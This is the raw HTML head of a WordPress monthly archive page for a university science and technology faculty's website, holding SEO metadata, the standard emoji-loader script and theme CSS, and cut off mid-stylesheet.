

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fst.walisongo.ac.id/2022/10/
body_size: 19777
content:
<!doctype html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>October 2022 - Fakultas Sains dan Teknologi</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 2022 - Fakultas Sains dan Teknologi" />
	<meta property="og:url" content="https://fst.walisongo.ac.id/2022/10/" />
	<meta property="og:site_name" content="Fakultas Sains dan Teknologi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fst.walisongo.ac.id/2022/10/","url":"https://fst.walisongo.ac.id/2022/10/","name":"October 2022 - Fakultas Sains dan Teknologi","isPartOf":{"@id":"https://fst.walisongo.ac.id/#website"},"breadcrumb":{"@id":"https://fst.walisongo.ac.id/2022/10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://fst.walisongo.ac.id/2022/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fst.walisongo.ac.id/"},{"@type":"ListItem","position":2,"name":"Archives for October 2022"}]},{"@type":"WebSite","@id":"https://fst.walisongo.ac.id/#website","url":"https://fst.walisongo.ac.id/","name":"Fakultas Sains dan Teknologi","description":"FST Walisongo","publisher":{"@id":"https://fst.walisongo.ac.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fst.walisongo.ac.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fst.walisongo.ac.id/#organization","name":"Fakultas Sains dan Teknologi","url":"https://fst.walisongo.ac.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fst.walisongo.ac.id/#/schema/logo/image/","url":"https://fst.walisongo.ac.id/wp-content/uploads/2020/07/dst-dkn-y.png","contentUrl":"https://fst.walisongo.ac.id/wp-content/uploads/2020/07/dst-dkn-y.png","width":294,"height":45,"caption":"Fakultas Sains dan Teknologi"},"image":{"@id":"https://fst.walisongo.ac.id/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/fstuinwalisongo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fakultas Sains dan Teknologi &raquo; Feed" href="https://fst.walisongo.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Sains dan Teknologi &raquo; Comments Feed" href="https://fst.walisongo.ac.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fst.walisongo.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fst.walisongo.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000;--wp--preset--color--background: #fff;--wp--preset--color--primary: #f5812d;--wp--preset--color--secondary: #3c3ddc;--wp--preset--color--body-text: #717171;--wp--preset--color--text-link: #000;--wp--preset--color--border: #f2f2f2;--wp--preset--color--tertiary: #c3d9e7;--wp--preset--color--input-field: #1c1c1c;--wp--preset--color--boulder: #777;--wp--preset--color--coffee: #7d6043;--wp--preset--color--cyan: #25d6a2;--wp--preset--color--dark-blue: #1b67cc;--wp--preset--color--sky-blue: #30b4da;--wp--preset--color--dark-green: #0fb36c;--wp--preset--color--lite-green: #6ba518;--wp--preset--color--purple: #c74a73;--wp--preset--color--dark-purple: #9261c6;--wp--preset--color--orange: #f78550;--wp--preset--color--lite-red: #f9556d;--wp--preset--color--hexadecimal: #27808c;--wp--preset--color--pink: #ff6b98;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-background-to-secondary: linear-gradient(to bottom,var(--wp--preset--color--background) 0%,var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-right: linear-gradient(to top right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: 16px;--wp--preset--font-size--xmedium: 28px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--xxlarge: 40px;--wp--preset--font-size--xxxlarge: 44px;--wp--preset--font-size--huge: 48px;--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--poppins: 'Poppins', sans-serif;--wp--preset--font-family--oswold: 'Oswald', sans-serif;--wp--preset--font-family--lato: 'Lato', sans-serif;--wp--preset--font-family--opensans: 'Open Sans', sans-serif;--wp--preset--font-family--robotocondensed: 'Roboto Condensed', sans-serif;--wp--preset--font-family--arizonia: 'Arizonia', sans-serif;--wp--preset--font-family--exo: 'Exo', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--sm: 0 1px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--md: 0 2px 25px var(--wp--preset--color--shadowopacity), 0 2px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--lg: 0 3px 30px var(--wp--preset--color--shadowopacity), 0 3px 30px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--xl: 0 4px 35px var(--wp--preset--color--shadowopacity), 0 4px 40px var(--wp--preset--color--shadowopacity);--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 750px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--poppins);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--typography--font-weight--normal);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--secondary);}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--loto);font-weight: var(--wp--custom--typography--font-weight--semi-bold);line-height: 1.4;}h1{font-size: var(--wp--preset--font-size--xlarge);}h2{font-size: var(--wp--preset--font-size--large);}h3{font-size: var(--wp--preset--font-size--xmedium);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: 20px;line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--small);line-height: 1.6;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--secondary);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-family: var(--wp--preset--font-family--lato);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-body-text-color{color: var(--wp--preset--color--body-text) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-input-field-color{color: var(--wp--preset--color--input-field) !important;}.has-boulder-color{color: var(--wp--preset--color--boulder) !important;}.has-coffee-color{color: var(--wp--preset--color--coffee) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-color{color: var(--wp--preset--color--lite-green) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-dark-purple-color{color: var(--wp--preset--color--dark-purple) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-lite-red-color{color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-color{color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-body-text-background-color{background-color: var(--wp--preset--color--body-text) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-background-color{background-color: var(--wp--preset--color--input-field) !important;}.has-boulder-background-color{background-color: var(--wp--preset--color--boulder) !important;}.has-coffee-background-color{background-color: var(--wp--preset--color--coffee) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-background-color{background-color: var(--wp--preset--color--lite-green) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-background-color{background-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-lite-red-background-color{background-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-background-color{background-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) 